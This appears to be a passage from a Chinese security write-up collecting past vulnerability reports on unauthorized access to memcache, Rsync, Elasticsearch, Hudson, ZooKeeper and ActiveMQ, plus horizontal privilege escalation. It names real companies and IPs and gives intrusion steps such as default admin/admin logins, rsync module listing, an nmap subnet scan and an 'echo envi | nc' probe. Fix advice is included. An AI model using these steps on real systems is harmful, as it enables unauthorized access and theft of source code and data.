



### **memcache未授权访问**

**风险案例一：搜狐某处memcache未授权访问可探测内部其他服务器**

漏洞分析：未对memcache访问进行限制，导致可默认账号密码或者未授权登录。

漏洞地址：<http://www.laiyifen.com/memadmin/index.php>

漏洞证明：memcache管理后台



admin admin 成功登陆



这里可以添加内网IP，从而探测内网主机存活状态：



### Rsync未授权访问

风险案例一：网易某站Rsync未授权访问（涉及大量备份文件/源码）

漏洞分析：Rsync 存在匿名访问，导致可访问备份文件和源码。

漏洞地址：rsync 220.181.8.167::

漏洞证明：



rsync 220.181.8.167::f2e



### **[Elasticsearch未授权访问](http://wooyun.shentoushi.top/bug_detail.php?wybug_id=wooyun-2016-0198289)**

**风险案例一：360手机一处Elasticsearch未授权访问**

漏洞分析：ElasticSearch是一款java编写的企业搜索服务，默认开启的9200端口，且在配置文件没有认证功能，可被非法操作数据。

漏洞地址：<http://101.198.161.130:9200/>

直接在URL 中访问，或者利用工具：



利用工具：



### **hudson未授权访问**

**风险案例一：hudson通用漏洞可导致源代码泄露以东方证劵为例泄露N多敏感代码**

漏洞分析：hudson是一个易于使用的持续集成系统，和jenkins功能类似。对目录hudson 没有增加权限控制，导致可以未授权访问。

漏洞地址：<http://222.66.163.38/hudson/>



我们后面直接加入/ws/即可访问和下载所有代码：

<http://222.66.163.38/hudson/job/crm/ws/>



修复建议： 增加权限

### **Zookeeper 未授权访问**

**风险案例：新浪乐居多处zookeeper未配置权限控制涉及敏感信息**

漏洞分析：ZooKeeper是一个分布式的，开放源码的分布式应用程序协调服务，它是集群的管理者，监视着集群中各个节点的状态根据节点提交的反馈进行下一步合理操作，默认端口是2181，如果未做限制且对公网开放，就有未授权访问。

漏洞地址：58.83.214.167 168 97

漏洞过程：

通过nmap进行对该网段扫描：nmap -p2181,2182 58.83.214.0/24 -P0



有三台开着2181端口，直接telnet 连接看看：



或者利用linux系统中： echo envi | nc ip



以上都是证明，然后可以通过脚本连接上去，脚本在



修复建议：2181 端口做访问限制和认证。

### **ActiveMQ 未授权访问**

**风险案例一：完美时空ActiveMQ未授权访问**

漏洞分析：在配置文件的时候通过设置conf/jetty.xml文件将value=”ture”改为”false”,重启之后就不需要登录。

漏洞地址：<http://221.228.210.187:8161/admin/connections.jsp>

直接输入地址就能访问ActiveMQ:





修复方案：将配置文件conf/jetty.xml 中的false 改为true，并设置强密码。

## 越权访问

### 水平越权

**风险案例一：小天才电话手表官网存在水平越权操作漏洞**

漏洞分析：对于用户之间的权限没有校验，导致用户之间可以执行相关操作。

漏洞地址：<https://bbs.okii.com/userinfo/myuser/coin>

漏洞证明： 注册一个账号，默认有1000天才豆。



点击兑换抓包：



修改userid参数提交，导致水平提权。这里修改为58888：



风险案例二：麦乐购可大批量删除他人购物订单

漏洞分析：越权查看订单，修改个人信息等做了限制，但是可以操作。

漏洞证明： 越权一般用两个账号来测试 谷歌 火狐两个账号来测试

谷歌



火狐：

